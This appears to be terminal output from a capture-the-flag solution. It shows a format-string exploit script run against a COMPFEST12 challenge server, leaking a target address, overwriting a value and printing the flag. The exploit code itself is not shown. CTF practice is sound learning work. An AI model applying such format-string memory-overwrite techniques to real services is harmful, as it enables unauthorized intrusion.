 abdullahnz@zeroday:~/CTF/../Format_String_Harder$ python solver.py go
[+] Opening connection to 128.199.104.41 on port 42069: Done
[*] hack_me address 0x56d52160
[*] Switching to interactive mode
now change its value to 420
`!�
14
COMPFEST12{Format_Stringing_to_win}
[*] Got EOF while reading in interactive
$
$
[*] Closed connection to 128.199.104.41 port 42069
[*] Got EOF while sending in interactive